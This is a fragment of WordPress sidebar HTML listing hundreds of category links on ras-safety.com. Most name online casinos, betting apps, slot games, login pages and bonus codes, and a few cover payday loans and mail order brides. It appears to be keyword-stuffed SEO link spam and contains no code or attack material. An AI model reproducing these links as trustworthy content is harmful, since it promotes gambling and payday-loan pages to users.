	<li class="cat-item cat-item-152"><a href="https://ras-safety.com/index.php/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://ras-safety.com/index.php/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ras-safety.com/index.php/category/linebet-app-410/">Linebet App 410</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://ras-safety.com/index.php/category/linebet-app-431/">Linebet App 431</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://ras-safety.com/index.php/category/lottomatica-accedi-939/">Lottomatica Accedi 939</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://ras-safety.com/index.php/category/lottomatica-slot-875/">Lottomatica Slot 875</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://ras-safety.com/index.php/category/luva-bet-casino-997/">Luva Bet Casino 997</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://ras-safety.com/index.php/category/luvabet-94/">Luvabet 94</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://ras-safety.com/index.php/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://ras-safety.com/index.php/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://ras-safety.com/index.php/category/marjo-sports-647/">Marjo Sports 647</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://ras-safety.com/index.php/category/marjosports-app-android-466/">Marjosports App Android 466</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://ras-safety.com/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://ras-safety.com/index.php/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://ras-safety.com/index.php/category/mcw-live-casino-446/">Mcw Live Casino 446</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://ras-safety.com/index.php/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://ras-safety.com/index.php/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://ras-safety.com/index.php/category/mission-uncrossable-game-download-apk-838/">Mission Uncrossable Game Download Apk 838</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://ras-safety.com/index.php/category/mma-bet-download-108/">Mma Bet Download 108</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://ras-safety.com/index.php/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://ras-safety.com/index.php/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ras-safety.com/index.php/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://ras-safety.com/index.php/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://ras-safety.com/index.php/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://ras-safety.com/index.php/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://ras-safety.com/index.php/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://ras-safety.com/index.php/category/most-bet-160/">Most Bet 160</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://ras-safety.com/index.php/category/most-bet-24/">Most Bet 24</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://ras-safety.com/index.php/category/most-bet-395/">Most Bet 395</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://ras-safety.com/index.php/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ras-safety.com/index.php/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://ras-safety.com/index.php/category/mostbet-app-177/">Mostbet App 177</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ras-safety.com/index.php/category/mostbet-app-256/">Mostbet App 256</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://ras-safety.com/index.php/category/mostbet-apps-download-788/">Mostbet Apps Download 788</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ras-safety.com/index.php/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://ras-safety.com/index.php/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ras-safety.com/index.php/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://ras-safety.com/index.php/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://ras-safety.com/index.php/category/mostbet-complaints-email-amp-phone-801/">Mostbet Complaints Email &amp; Phone &#8211; 10</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ras-safety.com/index.php/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://ras-safety.com/index.php/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ras-safety.com/index.php/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://ras-safety.com/index.php/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://ras-safety.com/index.php/category/mostbet-india-209/">Mostbet India 209</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://ras-safety.com/index.php/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://ras-safety.com/index.php/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://ras-safety.com/index.php/category/mostbet-login-696/">Mostbet Login 696</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ras-safety.com/index.php/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://ras-safety.com/index.php/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://ras-safety.com/index.php/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://ras-safety.com/index.php/category/mostbet-promo-code-amp-bonuses-october-2024-494/">Mostbet Promo Code &amp; Bonuses October 2024 &#8211; 542</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://ras-safety.com/index.php/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://ras-safety.com/index.php/category/mostbet-sports-betting-review-bet-5-get-20-39/">Mostbet Sports Betting Review Bet £5 Get £20&quot; &#8211; 82</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-amp-software-review-2024-get-200-in-reward-bets-763/">Mostbet Sportsbook &amp; Software Review 2024: Get $200 In Reward Bets &#8211; 644</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-north-carolina-promo-code-amp-latest-bonus-2024-956/">Mostbet Sportsbook North Carolina: Promo Code &amp; Latest Bonus 2024 &#8211; 856</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://ras-safety.com/index.php/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://ras-safety.com/index.php/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://ras-safety.com/index.php/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://ras-safety.com/index.php/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://ras-safety.com/index.php/category/mostbet-uz-online/">Mostbet UZ Online</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://ras-safety.com/index.php/category/mostbet-downloads-2-0-7/">mostbet-downloads-2_0</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://ras-safety.com/index.php/category/motorcycle-service-941/">Motorcycle Service 941</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://ras-safety.com/index.php/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://ras-safety.com/index.php/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://ras-safety.com/index.php/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://ras-safety.com/index.php/category/netwin-bonus-senza-deposito-889/">Netwin Bonus Senza Deposito 889</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://ras-safety.com/index.php/category/netwin-italia-877/">Netwin Italia 877</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://ras-safety.com/index.php/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://ras-safety.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ras-safety.com/index.php/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-405/">Nn777 Slot Jili 405</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-680/">Nn777 Slot Jili 680</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-886/">Nn777 Slot Jili 886</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://ras-safety.com/index.php/category/no-deal-available-twenty-four-hours-become-an-associate-of-on-the-internet-today-69/">No Deal Available Twenty Four Hours Become An Associate Of On The Internet Today &#8211; 479</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ras-safety.com/index.php/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://ras-safety.com/index.php/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://ras-safety.com/index.php/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ras-safety.com/index.php/category/ozwin-bonus-codes-no-deposit-free-spins-892/">Ozwin Bonus Codes No Deposit Free Spins &#8211; 347</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ras-safety.com/index.php/category/ozwin-online-casino-special-offers-australia-1000-delightful-bonuses-963/">Ozwin Online Casino Special Offers Australia $1000 Delightful Bonuses &#8211; 144</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://ras-safety.com/index.php/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://ras-safety.com/index.php/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://ras-safety.com/index.php/category/paribahis-bahis/">Paribahis bahis</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://ras-safety.com/index.php/category/party-casino-799/">Party Casino 799</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://ras-safety.com/index.php/category/party-casino-login-313/">Party Casino Login 313</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ras-safety.com/index.php/category/party-casino-login-388/">Party Casino Login 388</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://ras-safety.com/index.php/category/partycasino-app-50/">Partycasino App 50</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-273/">Partycasino Bonus Code 10€ 273</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-383/">Partycasino Bonus Code 10€ 383</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ras-safety.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ras-safety.com/index.php/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ras-safety.com/index.php/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://ras-safety.com/index.php/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://ras-safety.com/index.php/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://ras-safety.com/index.php/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ras-safety.com/index.php/category/pin-up-betting-303/">Pin Up Betting 303</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://ras-safety.com/index.php/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://ras-safety.com/index.php/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://ras-safety.com/index.php/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://ras-safety.com/index.php/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://ras-safety.com/index.php/category/pin-up-oficial-787/">Pin Up Oficial 787</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://ras-safety.com/index.php/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://ras-safety.com/index.php/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://ras-safety.com/index.php/category/pinco-nedir-333/">Pinco Nedir 333</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://ras-safety.com/index.php/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ras-safety.com/index.php/category/pixbet-gratis-476/">Pixbet Gratis 476</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://ras-safety.com/index.php/category/play-croco-441/">Play Croco 441</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://ras-safety.com/index.php/category/play-croco-australia-294/">Play Croco Australia 294</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://ras-safety.com/index.php/category/play-croco-australia-867/">Play Croco Australia 867</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://ras-safety.com/index.php/category/play-croco-casino-login-790/">Play Croco Casino Login 790</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://ras-safety.com/index.php/category/play-croco-login-43/">Play Croco Login 43</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://ras-safety.com/index.php/category/play-croco-login-552/">Play Croco Login 552</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://ras-safety.com/index.php/category/playcroco-app-975/">Playcroco App 975</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ras-safety.com/index.php/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://ras-safety.com/index.php/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://ras-safety.com/index.php/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://ras-safety.com/index.php/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://ras-safety.com/index.php/category/pokerstars-casino-200/">Pokerstars Casino 200</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://ras-safety.com/index.php/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://ras-safety.com/index.php/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-philippines-sign-up-691/">Queen 777 Casino Login Philippines Sign Up 691</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-register-72/">Queen 777 Casino Login Register 72</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://ras-safety.com/index.php/category/queen777-login-932/">Queen777 Login 932</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://ras-safety.com/index.php/category/queen777-register-login-623/">Queen777 Register Login 623</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://ras-safety.com/index.php/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://ras-safety.com/index.php/category/realsbet-bonus-320/">Realsbet Bonus 320</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ras-safety.com/index.php/category/realsbet-site-806/">Realsbet Site 806</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://ras-safety.com/index.php/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://ras-safety.com/index.php/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://ras-safety.com/index.php/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://ras-safety.com/index.php/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://ras-safety.com/index.php/category/rizk-online-casino-536/">Rizk Online Casino 536</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://ras-safety.com/index.php/category/royal-vegas-nz-login-942/">Royal Vegas Nz Login 942</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://ras-safety.com/index.php/category/royal-win-777-65/">Royal Win 777 65</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://ras-safety.com/index.php/category/royal-win-app-download-309/">Royal Win App Download 309</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://ras-safety.com/index.php/category/ruota-dei-bonus-lottomatica-845/">Ruota Dei Bonus Lottomatica 845</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://ras-safety.com/index.php/category/satbet-login-747/">Satbet Login 747</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://ras-safety.com/index.php/category/serie-n-betting-odds-best-football-odds-several-7-italy-780/">Serie N Betting Odds: Best Football Odds Several 7 Italy &#8211; 55</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://ras-safety.com/index.php/category/sisal-casino-188/">Sisal Casino 188</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://ras-safety.com/index.php/category/sisal-casino-861/">Sisal Casino 861</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://ras-safety.com/index.php/category/site-casa-de-apostas-798/">Site Casa De Apostas 798</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://ras-safety.com/index.php/category/sky247-app-login-289/">Sky247 App Login 289</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://ras-safety.com/index.php/category/sky247live-685/">Sky247live 685</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://ras-safety.com/index.php/category/skycity-poker-587/">Skycity Poker 587</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://ras-safety.com/index.php/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://ras-safety.com/index.php/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ras-safety.com/index.php/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://ras-safety.com/index.php/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://ras-safety.com/index.php/category/slottica-com-casino-online-demo-96/">Slottica .Com Casino Online Demo &#8211; 487</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://ras-safety.com/index.php/category/slottica-3-beste-casino-live-blackjack-436/">Slottica 3 Beste Casino Live Blackjack &#8211; 727</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://ras-safety.com/index.php/category/slottica-3-zadnych-ograniczen-582/">Slottica 3 Żadnych Ograniczeń &#8211; 326</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://ras-safety.com/index.php/category/slottica-49-demo-100-joker-staxx-378/">Slottica 49 Demo 100 Joker Staxx &#8211; 544</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://ras-safety.com/index.php/category/slottica-50-free-spins-no-deposit-761/">Slottica 50 Free Spins No Deposit 761</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://ras-safety.com/index.php/category/slottica-6-jakoesci-uslug-711/">Slottica 6 Jakości Usług &#8211; 991</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://ras-safety.com/index.php/category/slottica-6-opinie-sek-try-brl-uzs-415/">Slottica 6 Opinie Sek Try Brl Uzs &#8211; 320</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ras-safety.com/index.php/category/slottica-60/">Slottica 60</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://ras-safety.com/index.php/category/slottica-66-464/">Slottica 66 464</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://ras-safety.com/index.php/category/slottica-925/">Slottica 925</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://ras-safety.com/index.php/category/slottica-aplikacja-374/">Slottica Aplikacja 374</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ras-safety.com/index.php/category/slottica-apollo-games-ulec-zmianie-184/">Slottica Apollo Games Ulec Zmianie &#8211; 192</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://ras-safety.com/index.php/category/slottica-bonus-codes-best-casino-bonuses-200-861/">Slottica Bonus Codes Best Casino Bonuses 200 &#8211; 283</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://ras-safety.com/index.php/category/slottica-casino-50-free-spins-doeswiadczonych-graczy-662/">Slottica Casino 50 Free Spins Doświadczonych Graczy &#8211; 812</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-best-evolution-gaming-online-casino-sites-709/">Slottica Casino Apk Best Evolution Gaming Online Casino Sites &#8211; 523</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-opcje-platnoesci-145/">Slottica Casino Apk Opcje Płatności &#8211; 755</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://ras-safety.com/index.php/category/slottica-casino-app-promocje-aplikacja-mobilna-825/">Slottica Casino App Promocje Aplikacja Mobilna &#8211; 152</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://ras-safety.com/index.php/category/slottica-casino-brasil-beste-online-casino-live-blackjack-738/">Slottica Casino Brasil Beste Online Casino Live Blackjack &#8211; 448</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://ras-safety.com/index.php/category/slottica-casino-login-977/">Slottica Casino Login 977</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-codes-2025-10-best-casino-online-408/">Slottica Casino No Deposit Bonus Codes 2021 10 Best Casino Online &#8211; 530</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-latwo-i-szybko-628/">Slottica Casino No Deposit Bonus Łatwo I Szybko &#8211; 24</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://ras-safety.com/index.php/category/slottica-casino-online-764/">Slottica Casino Online 764</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://ras-safety.com/index.php/category/slottica-casino-opinie-335/">Slottica Casino Opinie 335</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ras-safety.com/index.php/category/slottica-casino-pl-583/">Slottica Casino Pl 583</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ras-safety.com/index.php/category/slottica-darmowe-spiny-ofercie-kasyna-slottica-684/">Slottica Darmowe Spiny Ofercie Kasyna Slottica &#8211; 892</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://ras-safety.com/index.php/category/slottica-e-confiavel-best-casino-deals-510/">Slottica É Confiavel Best Casino Deals &#8211; 152</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ras-safety.com/index.php/category/slottica-guncel-girish-best-live-casino-online-800/">Slottica Güncel Giriş Best Live Casino Online &#8211; 764</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-552/">Slottica Kasyno 552</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-bonus-bez-depozytu-926/">Slottica Kasyno Bonus Bez Depozytu 926</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-295/">Slottica Kod Promocyjny 295</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-939/">Slottica Kod Promocyjny 939</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://ras-safety.com/index.php/category/slottica-login-163/">Slottica Login 163</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://ras-safety.com/index.php/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://ras-safety.com/index.php/category/slottica-login-51/">Slottica Login 51</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ras-safety.com/index.php/category/slottica-meinungen-casino-demo-slot-games-799/">Slottica Meinungen Casino Demo Slot Games &#8211; 209</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://ras-safety.com/index.php/category/slottica-najlepsza-gra-metody-platnoesci-visa-225/">Slottica Najlepsza Gra Metody Płatności Visa &#8211; 182</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-349/">Slottica No Deposit Bonus 349</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-best-sign-up-bonus-for-online-casino-401/">Slottica No Deposit Bonus Best Sign Up Bonus For Online Casino &#8211; 628</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://ras-safety.com/index.php/category/slottica-opinie-658/">Slottica Opinie 658</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://ras-safety.com/index.php/category/slottica-pl-689/">Slottica Pl 689</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ras-safety.com/index.php/category/slottica-play-zwrotow-zasady-zakladow-669/">Slottica Play Zwrotów Zasady Zakładów &#8211; 872</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://ras-safety.com/index.php/category/slottica-twitter-demo-hot-durnung-447/">Slottica Twitter Demo Hot Durnung &#8211; 378</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ras-safety.com/index.php/category/slottica-uk-best-online-real-money-casino-604/">Slottica Uk Best Online Real Money Casino &#8211; 190</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://ras-safety.com/index.php/category/slottica-w-polsce-nagrod-na-raz-292/">Slottica W Polsce Nagród Na Raz &#8211; 685</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://ras-safety.com/index.php/category/slottica-wyplata-aplikacje-i-odbierz-443/">Slottica Wypłata Aplikację I Odbierz &#8211; 946</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://ras-safety.com/index.php/category/slottica-wyplaty-ate-r-1200-909/">Slottica Wypłaty Até R$1200 &#8211; 337</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://ras-safety.com/index.php/category/slottica-hotfire-graj-demo-jackbox-689/">Slottica. Hotfire Graj Demo Jackbox &#8211; 977</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://ras-safety.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://ras-safety.com/index.php/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://ras-safety.com/index.php/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://ras-safety.com/index.php/category/spin-casino-app-36/">Spin Casino App 36</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://ras-safety.com/index.php/category/spin-casino-login-211/">Spin Casino Login 211</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://ras-safety.com/index.php/category/spinbet-nz-619/">Spinbet Nz 619</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://ras-safety.com/index.php/category/spinz-816/">Spinz 816</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://ras-safety.com/index.php/category/spinz-casino-login-87/">Spinz Casino Login 87</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://ras-safety.com/index.php/category/sportaza-casino-77/">Sportaza Casino 77</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://ras-safety.com/index.php/category/sportaza-prelievo-511/">Sportaza Prelievo 511</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://ras-safety.com/index.php/category/starcasino-apk-174/">Starcasino Apk 174</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://ras-safety.com/index.php/category/starcasino-demo-70/">Starcasino Demo 70</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://ras-safety.com/index.php/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://ras-safety.com/index.php/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://ras-safety.com/index.php/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://ras-safety.com/index.php/category/tala-888-casino-login-245/">Tala 888 Casino Login 245</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://ras-safety.com/index.php/category/tala888-app-download-706/">Tala888 App Download 706</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://ras-safety.com/index.php/category/tala888-login-720/">Tala888 Login 720</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://ras-safety.com/index.php/category/tala888-login-802/">Tala888 Login 802</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-592/">Tigre Sortudo Logo 592</a>
</li>
